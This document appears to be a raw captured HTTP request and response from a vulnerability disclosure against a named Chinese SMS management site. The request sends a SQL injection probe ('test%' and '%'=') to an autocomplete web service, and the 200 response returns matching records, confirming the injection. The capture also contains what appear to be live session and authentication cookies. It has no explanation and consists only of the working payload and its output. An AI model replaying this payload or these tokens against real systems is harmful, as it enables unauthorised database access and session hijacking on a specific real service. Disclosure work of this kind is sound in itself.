 POST /AutoCompleteService.asmx/GetEmployeeNameList HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://sms.999.com.cn/SMSManage/publiccontact.aspx
x-requested-with: XMLHttpRequest
Content-Type: application/json; charset=utf-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/6.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; InfoPath.3; .NET4.0C; .NET4.0E)
Host: sms.999.com.cn
Content-Length: 44
DNT: 1
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: ASP.NET_SessionId=nzyvmq45xt4w22ft2zzai2jc;
auth=6937099AFECF7CA2176CD5ACE4794A9411020ABBEE73F37CBDA0F06EBDF531B0E0DC04F1
4D8829754308F5308EF20E5C840E995BB93C7F2E078D7EAA5A637CA682DDE115B9CC0A76EEAAB
0D66E94D0CD
{"prefixText":"test%' and '%'='","count":20}
HTTP/1.1 200 OK
Date: Thu, 04 Dec 2014 02:39:14 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private, max-age=0
Content-Type: application/json; charset=utf-8
Content-Length: 29
{"d":["6stest","cr999-test"]}